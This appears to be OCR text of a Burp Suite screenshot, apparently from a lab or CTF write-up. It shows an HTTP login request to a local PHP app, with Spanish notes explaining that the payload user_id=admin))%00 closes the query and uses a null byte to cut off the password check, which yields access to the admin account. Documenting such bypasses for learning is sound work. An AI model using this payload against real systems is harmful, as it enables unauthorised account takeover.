 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://localhost:8888
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=fb98c1e60355085a473635e24f2a44aa
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 user_id=admin))%00&password=testing&login=1&submit=Submit
Comentando el resto con
un Null Byte "%00"
Password invalida, pero al
comentar todo despues
del campo user_id, no
importa
Response
Pretty aw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Sat, 03 Aug 2024 17:05:58 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Ingresamos a la
cuenta de "admin"